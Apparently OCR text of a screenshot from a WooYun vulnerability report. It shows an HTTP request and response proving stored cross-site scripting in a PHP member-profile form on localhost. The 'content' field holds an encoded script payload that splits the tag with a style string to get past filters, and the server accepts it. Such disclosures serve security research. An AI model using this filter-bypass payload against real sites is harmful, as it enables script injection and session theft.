 Request
Raw
Params
Headers
Hex
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/47.0.2526.106
Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://127.0.0.1/member/index.php?c=info
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: PHPSESSID=qo0k8p4ng1pnhiggb81avom5r5; ashell=c0e024d9200b5705bc4804722636378a; uid=2; username=testcom;
salt=4a1b52; shell=84381cc8a29b55d59ec6fc603244d2ed; usertype=2; userdid=0
name=aaaaaaaaaaa&hy=837&pr=81&mun=29&provinceid=27&cityid=343&three_cityid=2913&address=bbbbbbbb&linkman=21
222222222&linktel=&linkphone=13812341234&linkmail=11111111111%40qq.com&content=%26%23%78%33%63%3b%26%23
%78%37%33%3b%26%23%78%36%33%3b%26%23%78%37%32%3b%26%23%78%37%37%3b%26%23%78%36%38%3b%26%2
3%78%36%39%3b%26%23%78%37%34%3b%26%23%78%36%35%3b%26%23%78%32%64%3b%26%23%78%37%33%3b%26
%23%78%37%30%3b%26%23%78%36%31%3b%26%23%78%36%33%3b%26%23%78%36%35%3b%26%23%78%33%61%3b%26
%23%78%36%65%3b%26%23%78%36%66%3b%26%23%78%37%37%3b%26%23%78%37%32%3b%26%23%78%36%31%3b%2
6%23%78%37%30%3b%26%23%78%33%62%3b%26%23%78%36%39%3b%26%23%78%37%30%3b%26%23%78%37%34%3b%
26%23%78%33%65%3b%26%23%78%36%31%3b%26%23%78%36%63%3b%26%23%78%37%37%3b%26%23%78%36%38%3b
%26%23%78%36%39%3b%26%23%78%37%34%3b%26%23%78%36%35%3b%26%23%78%32%64%3b%26%23%78%37%33%3
b%26%23%78%37%30%3b%26%23%78%36%31%3b%26%23%78%36%33%3b%26%23%78%36%35%3b%26%23%78%33%61%
3b%26%23%78%36%65%3b%26%23%78%36%66%3b%26%23%78%37%37%3b%26%23%78%37%32%3b%26%23%78%36%31
%3b%26%23%78%37%30%3b%26%23%78%33%62%3b%26%23%78%36%35%3b%26%23%78%37%32%3b%26%23%78%37%3
4%3b%26%23%78%32%38%3b%26%23%78%33%31%3b%26%23%78%32%39%3b%26%23%78%33%63%3b%26%23%78%32%
66%3b%26%23%78%37%33%3b%26%23%78%36%33%3b%26%23%78%37%32%3b%26%23%78%37%37%3b%26%23%78%36
%38%3b%26%23%78%36%39%3b%26%23%78%37%34%3b%26%23%78%36%35%3b%26%23%78%32%64%3b%26%23%78%3
7%33%3b%26%23%78%37%30%3b%26%23%78%36%31%3b%26%23%78%36%33%3b%26%23%78%36%35%3b%26%23%78%
33%61%3b%26%23%78%36%65%3b%26%23%78%36%66%3b%26%23%78%37%37%3b%26%23%78%37%32%3b%26%23%78
%36%31%3b%26%23%78%37%30%3b%26%23%78%33%62%3b%26%23%78%36%39%3b%26%23%78%37%30%3b%26%23%7
8%37%34%3b%26%23%78%33%65%3b&sdate=&money=0&zip=&linkjob=&linkqq=&website=&busstops=&submitbtn=%B8%FC
%D0%C2%D0%C5%CF%A2&save=21222222222
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Host: 127.0.0.1
Connection: close
X-Powered-By: PHP/5.6.11-1ubuntu3.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Content-Type: text/html; charset=GBK
Cache-control: private
Vary: Accept-Encoding
<input id="layer_url" type="hidden" value="index.php"><input id="layer_msg" type="hidden" value="更新成功！"><input
id="layer_time" type="hidden" value="2"><input id="layer_st" type="hidden" value="9">
www.wooyun.org